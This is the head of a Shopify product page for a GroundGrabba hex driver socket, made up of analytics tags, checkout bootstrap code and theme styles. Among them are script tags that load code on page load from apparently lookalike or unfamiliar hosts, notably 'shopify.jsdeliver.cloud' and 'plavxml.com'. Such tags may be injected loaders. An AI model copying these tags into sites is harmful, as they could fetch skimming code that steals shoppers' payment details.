

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groundgrabba.com.au/collections/all-products/products/medium-duty-hex-driver
body_size: 112556
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- RC GAds LeadGen Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16685583968"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16685583968');
</script>

<!-- RC GAds eComm Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11335731698"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11335731698');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7KH2LV9');</script>
<!-- End Google Tag Manager -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RmjdVp"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://groundgrabba.com.au/products/medium-duty-hex-driver">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qoxkwhio46");
</script>

<script src="//vxml4.plavxml.com/sited/ref/ctrk/718-156789" async> </script>
    
    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]"></script>
    <script src="//groundgrabba.com.au/cdn/shop/t/30/assets/secondary.js?v=176493633728047177611756766014" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//groundgrabba.com.au/cdn/shop/files/favicon.png?crop=center&height=32&v=1613699140&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      GroundGrabba Medium Duty Hex Drivers
 &ndash; GroundGrabba AU</title>

    
      <meta name="description" content="Our Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.">
    

    

<meta property="og:site_name" content="GroundGrabba AU">
<meta property="og:url" content="https://groundgrabba.com.au/products/medium-duty-hex-driver">
<meta property="og:title" content="GroundGrabba Medium Duty Hex Drivers">
<meta property="og:type" content="product">
<meta property="og:description" content="Our Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors."><meta property="og:image" content="http://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965">
  <meta property="og:image:secure_url" content="https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GroundGrabba Medium Duty Hex Drivers">
<meta name="twitter:description" content="Our Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Ul09fRjM9qsJ8A0MUq-XIVObf0Z8WZF-cmK58QAuFEA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34149695533/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d6ef3e49fff291f77150ccc84c782ad5">
<meta id="in-context-paypal-metadata" data-shop-id="34149695533" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://groundgrabba.com.au/products/medium-duty-hex-driver.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=34149695533" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":34149695533,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/34149695533","merchantName":"GroundGrabba AU","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"GroundGrabba AU","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d6ef3e49fff291f77150ccc84c782ad5","betas":["rich-media-storefront-analytics"],"domain":"groundgrabba.com.au","predictiveSearch":true,"shopId":34149695533,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ground-grabba-au.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine 1.3.2 - Single Language - [2025-09-02]","id":175991881892,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "groundgrabba.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/instafeed.nfcube.com\/cdn\/db9ef29b72de94e079c446d3dc424f29.js?shop=ground-grabba-au.myshopify.com","https:\/\/static-us.afterpay.com\/shopify\/afterpay-attract\/afterpay-attract-widget.js?shop=ground-grabba-au.myshopify.com","https:\/\/static.ablestar.app\/link-manager\/404-tracker\/34149695533\/3dd2fab4-e4ca-4969-bf71-42cd61991d31.js?shop=ground-grabba-au.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34149695533,"offset":39600,"reqid":"13a3eb7f-56be-4b90-98cb-e51b8872b1d5-1769102347","pageurl":"groundgrabba.com.au\/collections\/all-products\/products\/medium-duty-hex-driver","u":"e71dca8e5e6d","p":"product","rtyp":"product","rid":7269473943716};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://groundgrabba.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://groundgrabba.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//groundgrabba.com.au/cdn/shop/t/30/compiled_assets/scripts.js?v=4681"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i7.50e19d6cc2ba5146fa437a5a7443c76d5d730103.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i7.47e9f98f1b094d912e6fd631cc3fe93d9f40964f.woff") format("woff");
}


        :root {
          --font-body-family: Barlow, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 600;
          --font-body-weight-bold: 900;
        }
      
      
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        :root {
          --font-heading-family: "DM Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 239, 116, 42;
        --color-base-accent-1: 239, 116, 42;
        --color-base-accent-2: 56, 132, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef742a;
        --gradient-base-accent-2: linear-gradient(135deg, rgba(56, 132, 255, 1), rgba(239, 116, 42, 1) 70%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

